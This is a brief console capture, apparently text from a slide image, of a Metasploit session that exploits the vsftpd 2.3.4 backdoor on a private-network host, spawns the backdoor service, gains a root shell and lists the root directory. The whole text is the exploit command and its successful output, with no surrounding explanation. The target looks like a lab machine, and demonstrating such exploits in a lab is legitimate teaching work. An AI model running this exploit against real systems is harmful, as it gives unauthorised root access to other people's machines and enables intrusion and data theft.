 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.27:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.27:21 - USER: 331 Please specify the password.
[+] 192.168.1.27:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.27:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.35:35645 → 192.168.1.27:6200) at 2026-03-16 10:08:13 -0400
ls
File System
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
cacert.der
DailyTasks
root
sbin
srv
sys
tmp
usr
var
vmlinuz